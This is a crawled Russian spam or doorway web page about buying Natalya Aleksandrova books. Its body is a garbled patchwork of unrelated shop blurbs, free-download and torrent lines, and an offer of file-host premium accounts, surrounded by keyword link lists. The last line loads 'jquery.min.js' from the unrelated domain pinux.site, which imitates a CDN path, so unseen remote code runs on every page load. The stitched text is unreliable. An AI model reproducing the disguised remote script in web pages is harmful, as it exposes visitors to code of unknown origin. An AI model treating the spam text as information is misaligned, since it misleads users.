

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-natalya-aleksandrova-knigi-kupit.html
body_size: 3079
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Наталья александрова книги купить - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Наталья александрова книги купить</h2>
                            </header>
                            <p>Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Алмаз лорда Гамильтона. В нашем книжном интернет-магазине всегда большой выбор художественной и учебной. Купить дошкольную литературу в книжном интернет-магазине Лабиринт, Подготовка ребенка. Широкий ассортимент лучших книг в жанре детектив и боевик, возможность купить. Библиотека электронных книг, книги скачать бесплатно, FB2, ePub, книги ePub скачать бесплатно. Все книги автора Дана Данберг у нас можно скачать бесплатно, или читать онлайн на сайте. Эти книги в свое время наделали много шума. Из запрещали, ругали, изымали с полок магазинов. Все книги автора Галина Анатольевна Агафонова у нас можно скачать бесплатно, или читать. 
На ЛитРес вы найдете все книги Натальи Александровой. Скачивайте, читайте или оставляйте. Купить ключ Nitroflare или Turbobit с возможность более 20 видов оплаты. Магазин премиум аккаунтов. Книга: Призрак Канта. Автор: Татьяна Устинова. Современный детектив. Описание, информация. 
Благотворительный фонд Галчонок приглашает на детский спектакль СтихоВарение (на стихи. Загрузите полные аудио-книги бесплатно за считанные секунды на своё устройство. Наталья / 6.03.2018 Книги по эзотерике наносят большой вред. Долгое время увлекалась, верила. Eksmo.ru — официальный сайт издательства Эксмо, лидера книжного рынка России. Предлагаем. В нашем книжном шкафу самые любимые, самые вкусные детские книги. Присоединяйтесь к нашим. книги, скачать книги, скачать книги бесплатно  Встречайте продолжение бестселлера. 
Здравствуйте,  Вашему аккаунту пока недоступна функция нравится для книги. Она станет. В седьмой серии, расскажу, какие варианты люди используют для снижения веса. Род лукавый и прелюбодейный ищет знамения…  Критический отзыв о книге иеромонаха Трифона. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-ustroystvo-krovli-iz-profnastila-tehnologiya-shema.html">Устройство кровли из профнастила технология схема</a></li>
                                <li><a href="wdk-razvivayuschie-vyazanye-igrushki-kryuchkom-shemy.html">Развивающие вязаные игрушки крючком схемы</a></li>
                                <li><a href="wdk-simulyator-marshrutki-gazel-skachat-torrent.html">Симулятор маршрутки газель скачать торрент</a></li>
                                <li><a href="wdk-skachat-4-sezon-chak-torrent.html">Скачать 4 сезон чак торрент</a></li>
                                <li><a href="wdk-kak-iz-fotoshopa-sohranit-v-jpg.html">Как из фотошопа сохранить в jpg</a></li>
                                <li><a href="wdk-never-never-pesnya-skachat.html">Never never песня скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-knigi-dlya-devochek-skachat-v-formate-pdf.html">Книги для девочек скачать в формате pdf</a></li>
                                            <li><a href="wdk-chelovek-s-zapada-skachat-torrent.html">Человек с запада скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-kupit-knigi-stivena-kinga.html">Купить книги стивена кинга</a></li>
                                            <li><a href="wdk-skachat-igru-basketbol-nba.html">Скачать игру баскетбол nba</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-barykin-aleksandr-pesni-skachat-albom.html">Барыкин александр песни скачать альбом</a></li>
                                            <li><a href="wdk-306-gost-8338-75.html">306 гост 8338 75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-tekst-pesni-let-me-blow-your-mind.html">Текст песни let me blow your mind</a></li>
                                            <li><a href="wdk-akkordy-na-gitaru-k-pesnyam.html">Аккорды на гитару к песням</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
